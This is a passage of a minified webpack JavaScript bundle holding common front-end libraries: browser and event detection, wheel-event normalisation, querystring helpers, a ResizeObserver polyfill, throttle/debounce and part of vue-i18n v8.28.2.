y()||d},android:function(){return y()||u},ipad:function(){return y()||p}};t.exports=v},31186:(t,e,n)=>{"use strict";var r,i=n(90299);
/**
 * Checks if an event is supported in the current execution environment.
 *
 * NOTE: This will not work correctly for non-generic events such as `change`,
 * `reset`, `load`, `error`, and `select`.
 *
 * Borrows from Modernizr.
 *
 * @param {string} eventNameSuffix Event name, e.g. "click".
 * @param {?boolean} capture Check if the capture phase is supported.
 * @return {boolean} True if the event is supported.
 * @internal
 * @license Modernizr 3.0.0pre (Custom Build) | MIT
 */
function o(t,e){if(!i.canUseDOM||e&&!("addEventListener"in document))return!1;var n="on"+t,o=n in document;if(!o){var s=document.createElement("div");s.setAttribute(n,"return;"),o="function"===typeof s[n]}return!o&&r&&"wheel"===t&&(o=document.implementation.hasFeature("Events.wheel","3.0")),o}i.canUseDOM&&(r=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("","")),t.exports=o},21238:(t,e,n)=>{"use strict";var r=n(36048),i=n(31186),o=10,s=40,a=800;function c(t){var e=0,n=0,r=0,i=0;return"detail"in t&&(n=t.detail),"wheelDelta"in t&&(n=-t.wheelDelta/120),"wheelDeltaY"in t&&(n=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=n,n=0),r=e*o,i=n*o,"deltaY"in t&&(i=t.deltaY),"deltaX"in t&&(r=t.deltaX),(r||i)&&t.deltaMode&&(1==t.deltaMode?(r*=s,i*=s):(r*=a,i*=a)),r&&!e&&(e=r<1?-1:1),i&&!n&&(n=i<1?-1:1),{spinX:e,spinY:n,pixelX:r,pixelY:i}}c.getEventType=function(){return r.firefox()?"DOMMouseScroll":i("wheel")?"wheel":"mousewheel"},t.exports=c},66312:t=>{"use strict";function e(t,e){return Object.prototype.hasOwnProperty.call(t,e)}t.exports=function(t,r,i,o){r=r||"&",i=i||"=";var s={};if("string"!==typeof t||0===t.length)return s;var a=/\+/g;t=t.split(r);var c=1e3;o&&"number"===typeof o.maxKeys&&(c=o.maxKeys);var l=t.length;c>0&&l>c&&(l=c);for(var u=0;u<l;++u){var h,f,p,d,m=t[u].replace(a,"%20"),g=m.indexOf(i);g>=0?(h=m.substr(0,g),f=m.substr(g+1)):(h=m,f=""),p=decodeURIComponent(h),d=decodeURIComponent(f),e(s,p)?n(s[p])?s[p].push(d):s[p]=[s[p],d]:s[p]=d}return s};var n=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}},43680:t=>{"use strict";var e=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}};t.exports=function(t,o,s,a){return o=o||"&",s=s||"=",null===t&&(t=void 0),"object"===typeof t?r(i(t),(function(i){var a=encodeURIComponent(e(i))+s;return n(t[i])?r(t[i],(function(t){return a+encodeURIComponent(e(t))})).join(o):a+encodeURIComponent(e(t[i]))})).join(o):a?encodeURIComponent(e(a))+s+encodeURIComponent(e(t)):""};var n=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)};function r(t,e){if(t.map)return t.map(e);for(var n=[],r=0;r<t.length;r++)n.push(e(t[r],r));return n}var i=Object.keys||function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}},74652:(t,e,n)=>{"use strict";e.decode=e.parse=n(66312),e.encode=e.stringify=n(43680)},46187:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>D});var r=function(){if("undefined"!==typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),i="undefined"!==typeof window&&"undefined"!==typeof document&&window.document===document,o=function(){return"undefined"!==typeof n.g&&n.g.Math===Math?n.g:"undefined"!==typeof self&&self.Math===Math?self:"undefined"!==typeof window&&window.Math===Math?window:Function("return this")()}(),s=function(){return"function"===typeof requestAnimationFrame?requestAnimationFrame.bind(o):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)}}(),a=2;function c(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&l()}function c(){s(o)}function l(){var t=Date.now();if(n){if(t-i<a)return;r=!0}else n=!0,r=!1,setTimeout(c,e);i=t}return l}var l=20,u=["top","right","bottom","left","width","height","size","weight"],h="undefined"!==typeof MutationObserver,f=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=c(this.refresh.bind(this),l)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){var t=this.updateObservers_();t&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){i&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),h?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){i&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e,r=u.some((function(t){return!!~n.indexOf(t)}));r&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),p=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},d=function(t){var e=t&&t.ownerDocument&&t.ownerDocument.defaultView;return e||o},m=S(0,0,0,0);function g(t){return parseFloat(t)||0}function y(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){var r=t["border-"+n+"-width"];return e+g(r)}),0)}function v(t){for(var e=["top","right","bottom","left"],n={},r=0,i=e;r<i.length;r++){var o=i[r],s=t["padding-"+o];n[o]=g(s)}return n}function b(t){var e=t.getBBox();return S(0,0,e.width,e.height)}function w(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return m;var r=d(t).getComputedStyle(t),i=v(r),o=i.left+i.right,s=i.top+i.bottom,a=g(r.width),c=g(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=y(r,"left","right")+o),Math.round(c+s)!==n&&(c-=y(r,"top","bottom")+s)),!x(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-n;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return S(i.left,i.top,a,c)}var _=function(){return"undefined"!==typeof SVGGraphicsElement?function(t){return t instanceof d(t).SVGGraphicsElement}:function(t){return t instanceof d(t).SVGElement&&"function"===typeof t.getBBox}}();function x(t){return t===d(t).document.documentElement}function k(t){return i?_(t)?b(t):w(t):m}function A(t){var e=t.x,n=t.y,r=t.width,i=t.height,o="undefined"!==typeof DOMRectReadOnly?DOMRectReadOnly:Object,s=Object.create(o.prototype);return p(s,{x:e,y:n,width:r,height:i,top:n,right:e+r,bottom:i+n,left:e}),s}function S(t,e,n,r){return{x:t,y:e,width:n,height:r}}var E=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=S(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=k(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),C=function(){function t(t,e){var n=A(e);p(this,{target:t,contentRect:n})}return t}(),T=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new r,"function"!==typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(t instanceof d(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new E(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(t instanceof d(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new C(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),O="undefined"!==typeof WeakMap?new WeakMap:new r,M=function(){function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=f.getInstance(),r=new T(e,n,this);O.set(this,r)}return t}();["observe","unobserve","disconnect"].forEach((function(t){M.prototype[t]=function(){var e;return(e=O.get(this))[t].apply(e,arguments)}}));var N=function(){return"undefined"!==typeof o.ResizeObserver?o.ResizeObserver:M}();const D=N},16582:(t,e,n)=>{var r=n(70313);t.exports=function(t,e,n){return void 0===n?r(t,e,!1):r(t,n,!1!==e)}},2057:(t,e,n)=>{var r=n(70313),i=n(16582);t.exports={throttle:r,debounce:i}},70313:t=>{t.exports=function(t,e,n,r){var i,o=0;function s(){var s=this,a=Number(new Date)-o,c=arguments;function l(){o=Number(new Date),n.apply(s,c)}function u(){i=void 0}r&&!i&&l(),i&&clearTimeout(i),void 0===r&&a>t?l():!0!==e&&(i=setTimeout(r?u:l,void 0===r?t-a:t))}return"boolean"!==typeof e&&(r=n,n=e,e=void 0),s}},97001:(t,e,n)=>{"use strict";n.d(e,{A:()=>Tt});
/*!
 * vue-i18n v8.28.2 
 * (c) 2022 kazuya kawaguchi
 * Released under the MIT License.
 */
var r=["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"],i=["dateStyle","timeStyle","calendar","localeMatcher","hour12","hourCycle","timeZone","formatMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function o(t,e){"undefined"!==typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}function s(t,e){"undefined"!==typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}var a=Array.isArray;function c(t){return null!==t&&"object"===typeof t}function l(t){return"boolean"===typeof t}function u(t){return"string"===typeof t}var h=Object.prototype.toString,f="[object Object]";function p(t){return h.call(t)===f}function d(t){return null===t||void 0===t}function m(t){return"function"===typeof t}function g(){var t=[],e=arguments.length;while(e--)t[e]=arguments[e];var n=null,r=null;return 1===t.length?c(t[0])||a(t[0])?r=t[0]:"string"===typeof t[0]&&(n=t[0]):2===t.length&&("string"===typeof t[0]&&(n=t[0]),(c(t[1])||a(t[1]))&&(r=t[1])),{locale:n,params:r}}function y(t){return JSON.parse(JSON.stringify(t))}function v(t,e){if(t.delete(e))return t}function b(t){var e=[];return t.forEach((function(t){return e.push(t)})),e}function w(t,e){return!!~t.indexOf(e)}var _=Object.prototype.hasOwnProperty;function x(t,e){return _.call(t,e)}function k(t){for(var e=arguments,n=Object(t),r=1;r<arguments.length;r++){var i=e[r];if(void 0!==i&&null!==i){var o=void 0;for(o in i)x(i,o)&&(c(i[o])?n[o]=k(n[o],i[o]):n[o]=i[o])}}return n}function A(t,e){if(t===e)return!0;var n=c(t),r=c(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=a(t),o=a(e);if(i&&o)return t.length===e.length&&t.every((function(t,n){return A(t,e[n])}));if(i||o)return!1;var s=Object.keys(t),l=Object.keys(e);return s.length===l.length&&s.every((function(n){return A(t[n],e[n])}))}catch(u){return!1}}function S(t){return t.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}function E(t){return null!=t&&Object.keys(t).forEach((function(e){"string"==typeof t[e]&&(t[e]=S(t[e]))})),t}function C(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){var n=[],r=arguments.length-2;while(r-- >0)n[r]=arguments[r+2];var i=this.$i18n;return i._tc.apply(i,[t,i.locale,i._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}}function T(t){function e(){this!==this.$root&&this.$options.__INTLIFY_META__&&this.$el&&this.$el.setAttribute("data-intlify",this.$options.__INTLIFY_META__)}return void 0===t&&(t=!1),t?{mounted:e}:{beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n)if(t.i18n instanceof Et){if(t.__i18nBridge||t.__i18n)try{var e=t.i18n&&t.i18n.messages?t.i18n.messages:{},n=t.__i18nBridge||t.__i18n;n.forEach((function(t){e=k(e,JSON.parse(t))})),Object.keys(e).forEach((function(n){t.i18n.mergeLocaleMessage(n,e[n])}))}catch(c){0}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(p(t.i18n)){var r=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Et?this.$root.$i18n:null;if(r&&(t.i18n.root=this.$root,t.i18n.formatter=r.formatter,t.i18n.fallbackLocale=r.fallbackLocale,t.i18n.formatFallbackMessages=r.formatFallbackMessages,t.i18n.silentTranslationWarn=r.silentTranslationWarn,t.i18n.silentFallbackWarn=r.silentFallbackWarn,t.i18n.pluralizationRules=r.pluralizationRules,t.i18n.preserveDirectiveContent=r.preserveDirectiveContent),t.__i18nBridge||t.__i18n)try{var i=t.i18n&&t.i18n.messages?t.i18n.messages:{},o=t.__i18nBridge||t.__i18n;o.forEach((function(t){i=k(i,JSON.parse(t))})),t.i18n.messages=i}catch(c){0}var s=t.i18n,a=s.sharedMessages;a&&p(a)&&(t.i18n.messages=k(t.i18n.messages,a)),this._i18n=new Et(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),r&&r.onComponentInstanceCreated(this._i18n)}else 0;else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Et?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof Et&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n?(t.i18n instanceof Et||p(t.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Et||t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof Et)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},mounted:e,beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick((function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)}))}}}}var O={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var n=e.data,r=e.parent,i=e.props,o=e.slots,s=r.$i18n;if(s){var a=i.path,c=i.locale,l=i.places,u=o(),h=s.i(a,c,M(u)||l?N(u.default,l):u),f=i.tag&&!0!==i.tag||!1===i.tag?i.tag:"span";return f?t(f,n,h):h}}};function M(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}function N(t,e){var n=e?D(e):{};if(!t)return n;t=t.filter((function(t){return t.tag||""!==t.text.trim()}));var r=t.every(q);return t.reduce(r?I:L,n)}function D(t){return Array.isArray(t)?t.reduce(L,{}):Object.assign({},t)}function I(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function L(t,e,n){return t[n]=e,t}function q(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var F,B={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var n=e.props,i=e.parent,o=e.data,s=i.$i18n;if(!s)return null;var a=null,l=null;u(n.format)?a=n.format:c(n.format)&&(n.format.key&&(a=n.format.key),l=Object.keys(n.format).reduce((function(t,e){var i;return w(r,e)?Object.assign({},t,(i={},i[e]=n.format[e],i)):t}),null));var h=n.locale||s.locale,f=s._ntp(n.value,h,a,l),p=f.map((function(t,e){var n,r=o.scopedSlots&&o.scopedSlots[t.type];return r?r((n={},n[t.type]=t.value,n.index=e,n.parts=f,n)):t.value})),d=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return d?t(d,{attrs:o.attrs,class:o["class"],staticClass:o.staticClass},p):p}};function R(t,e,n){P(t,n)&&U(t,e,n)}function $(t,e,n,r){if(P(t,n)){var i=n.context.$i18n;j(t,n)&&A(e.value,e.oldValue)&&A(t._localeMessage,i.getLocaleMessage(i.locale))||U(t,e,n)}}function z(t,e,n,r){var i=n.context;if(i){var s=n.context.$i18n||{};e.modifiers.preserve||s.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t["_vt"],t._locale=void 0,delete t["_locale"],t._localeMessage=void 0,delete t["_localeMessage"]}else o("Vue instance does not exists in VNode context")}function P(t,e){var n=e.context;return n?!!n.$i18n||(o("VueI18n instance does not exists in Vue instance"),!1):(o("Vue instance does not exists in VNode context"),!1)}function j(t,e){var n=e.context;return t._locale===n.$i18n.locale}function U(t,e,n){var r,i,s=e.value,a=H(s),c=a.path,l=a.locale,u=a.args,h=a.choice;if(c||l||u)if(c){var f=n.context;t._vt=t.textContent=null!=h?(r=f.$i18n).tc.apply(r,[c,h].concat(V(l,u))):(i=f.$i18n).t.apply(i,[c].concat(V(l,u))),t._locale=f.$i18n.locale,t._localeMessage=f.$i18n.getLocaleMessage(f.$i18n.locale)}else o("`path` is required in v-t directive");else o("value type not supported")}function H(t){var e,n,r,i;return u(t)?e=t:p(t)&&(e=t.path,n=t.locale,r=t.args,i=t.choice),{path:e,locale:n,args:r,choice:i}}function V(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||p(e))&&n.push(e),n}function G(t,e){void 0===e&&(e={bridge:!1}),G.installed=!0,F=t;F.version&&Number(F.version.split(".")[0]);C(F),F.mixin(T(e.bridge)),F.directive("t",{bind:R,update:$,unbind:z}),F.component(O.name,O),F.component(B.name,B);var n=F.config.optionMergeStrategies;n.i18n=function(t,e){return void 0===e?t:e}}var W=function(){this._caches=Object.create(null)};W.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=Y(t),this._caches[t]=n),Z(n,e)};var K=/^(?:\d)+/,X=/^(?:\w)+/;function Y(t){var e=[],n=0,r="";while(n<t.length){var i=t[n++];if("{"===i){r&&e.push({type:"text",value:r}),r="";var o="";i=t[n++];while(void 0!==i&&"}"!==i)o+=i,i=t[n++];var s="}"===i,a=K.test(o)?"list":s&&X.test(o)?"named":"unknown";e.push({value:o,type:a})}else"%"===i?"{"!==t[n]&&(r+=i):r+=i}return r&&e.push({type:"text",value:r}),e}function Z(t,e){var n=[],r=0,i=Array.isArray(e)?"list":c(e)?"named":"unknown";if("unknown"===i)return n;while(r<t.length){var o=t[r];switch(o.type){case"text":n.push(o.value);break;case"list":n.push(e[parseInt(o.value,10)]);break;case"named":"named"===i&&n.push(e[o.value]);break;case"unknown":0;break}r++}return n}var J=0,Q=1,tt=2,et=3,nt=0,rt=1,it=2,ot=3,st=4,at=5,ct=6,lt=7,ut=8,ht=[];ht[nt]={ws:[nt],ident:[ot,J],"[":[st],eof:[lt]},ht[rt]={ws:[rt],".":[it],"[":[st],eof:[lt]},ht[it]={ws:[it],ident:[ot,J],0:[ot,J],number:[ot,J]},ht[ot]={ident:[ot,J],0:[ot,J],number:[ot,J],ws:[rt,Q],".":[it,Q],"[":[st,Q],eof:[lt,Q]},ht[st]={"'":[at,J],'"':[ct,J],"[":[st,tt],"]":[rt,et],eof:ut,else:[st,J]},ht[at]={"'":[st,J],eof:ut,else:[at,J]},ht[ct]={'"':[st,J],eof:ut,else:[ct,J]};var ft=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function pt(t){return ft.test(t)}function dt(t){var e=t.charCodeAt(0),n=t.charCodeAt(t.length-1);return e!==n||34!==e&&39!==e?t:t.slice(1,-1)}function mt(t){if(void 0===t||null===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function gt(t){var e=t.trim();return("0"!==t.charAt(0)||!isNaN(t))&&(pt(e)?dt(e):"*"+e)}function yt(t){var e,n,r,i,o,s,a,c=[],l=-1,u=nt,h=0,f=[];function p(){var e=t[l+1];if(u===at&&"'"===e||u===ct&&'"'===e)return l++,r="\\"+e,f[J](),!0}f[Q]=function(){void 0!==n&&(c.push(n),n=void 0)},f[J]=function(){void 0===n?n=r:n+=r},f[tt]=function(){f[J](),h++},f[et]=function(){if(h>0)h--,u=st,f[J]();else{if(h=0,void 0===n)return!1;if(n=gt(n),!1===n)return!1;f[Q]()}};while(null!==u)if(l++,e=t[l],"\\"!==e||!p()){if(i=mt(e),a=ht[u],o=a[i]||a["else"]||ut,o===ut)return;if(u=o[0],s=f[o[1]],s&&(r=o[2],r=void 0===r?e:r,!1===s()))return;if(u===lt)return c}}var vt=function(){this._cache=Object.create(null)};vt.prototype.parsePath=function(t){var e=this._cache[t];return e||(e=yt(t),e&&(this._cache[t]=e)),e||[]},vt.prototype.getPathValue=function(t,e){if(!c(t))return null;var n=this.parsePath(e);if(0===n.length)return null;var r=n.length,i=t,o=0;while(o<r){var s=i[n[o]];if(void 0===s||null===s)return null;i=s,o++}return i};var bt,wt=/<\/?[\w\s="/.':;#-\/]+>/,_t=/(?:@(?:\.[a-zA-Z]+)?:(?:[\w\-_|./]+|\([\w\-_:|./]+\)))/g,xt=/^@(?:\.([a-zA-Z]+))?:/,kt=/[()]/g,At={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},St=new W,Et=function(t){var e=this;void 0===t&&(t={}),!F&&"undefined"!==typeof window&&window.Vue&&G(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),i=t.messages||{},o=t.dateTimeFormats||t.datetimeFormats||{},s=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||St,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._fallbackRootWithEmptyString=void 0===t.fallbackRootWithEmptyString||!!t.fallbackRootWithEmptyString,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new vt,this._dataListeners=new Set,this._componentInstanceCreatedListener=t.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._escapeParameterHtml=t.escapeParameterHtml||!1,"__VUE_I18N_BRIDGE__"in t&&(this.__VUE_I18N_BRIDGE__=t.__VUE_I18N_BRIDGE__),this.getChoiceIndex=function(t,n){var r=Object.getPrototypeOf(e);if(r&&r.getChoiceIndex){var i=r.getChoiceIndex;return i.call(e,t,n)}var o=function(t,e){return t=Math.abs(t),2===e?t?t>1?1:0:1:t?Math.min(t,2):0};return e.locale in e.pluralizationRules?e.pluralizationRules[e.locale].apply(e,[t,n]):o(t,n)},this._exist=function(t,n){return!(!t||!n)&&(!d(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(i).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,i[t])})),this._initVM({locale:n,fallbackLocale:r,messages:i,dateTimeFormats:o,numberFormats:s})},Ct={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0},sync:{configurable:!0}};Et.prototype._checkLocaleMessage=function(t,e,n){var r=[],i=function(t,e,n,r){if(p(n))Object.keys(n).forEach((function(o){var s=n[o];p(s)?(r.push(o),r.push("."),i(t,e,s,r),r.pop(),r.pop()):(r.push(o),i(t,e,s,r),r.pop())}));else if(a(n))n.forEach((function(n,o){p(n)?(r.push("["+o+"]"),r.push("."),i(t,e,n,r),r.pop(),r.pop()):(r.push("["+o+"]"),i(t,e,n,r),r.pop())}));else if(u(n)){var c=wt.test(n);if(c){var l="Detected HTML in message '"+n+"' of keypath '"+r.join("")+"' at '"+e+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?o(l):"error"===t&&s(l)}}};i(e,t,n,r)},Et.prototype._initVM=function(t){var e=F.config.silent;F.config.silent=!0,this._vm=new F({data:t,__VUE18N__INSTANCE__:!0}),F.config.silent=e},Et.prototype.destroyVM=function(){this._vm.$destroy()},Et.prototype.subscribeDataChanging=function(t){this._dataListeners.add(t)},Et.prototype.unsubscribeDataChanging=function(t){v(this._dataListeners,t)},Et.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",(function(){var e=b(t._dataListeners),n=e.length;while(n--)F.nextTick((function(){e[n]&&e[n].$forceUpdate()}))}),{deep:!0})},Et.prototype.watchLocale=function(t){if(t){if(!this.__VUE_I18N_BRIDGE__)return null;var e=this,n=this._vm;return this.vm.$watch("locale",(function(r){n.$set(n,"locale",r),e.__VUE_I18N_BRIDGE__&&t&&(t.locale.value=r),n.$forceUpdate()}),{immediate:!0})}if(!this._sync||!this._root)return null;var r=this._vm;return this._root.$i18n.vm.$watch("locale",(function(t){r.$set(r,"locale",t),r.$forceUpdate()}),{immediate:!0})},Et.prototype.onComponentInstanceCreated=function(t){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(t,this)},Ct.vm.get=function(){return this._vm},Ct.messages.get=function(){return y(this._getMessages())},Ct.dateTimeFormats.get=function(){return y(this._getDateTimeFormats())},Ct.numberFormats.get=function(){return y(this._getNumberFormats())},Ct.availableLocales.get=function(){return Object.keys(this.messages).sort()},Ct.locale.get=function(){return this._vm.locale},Ct.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},Ct.fallbackLocale.get=function(){return 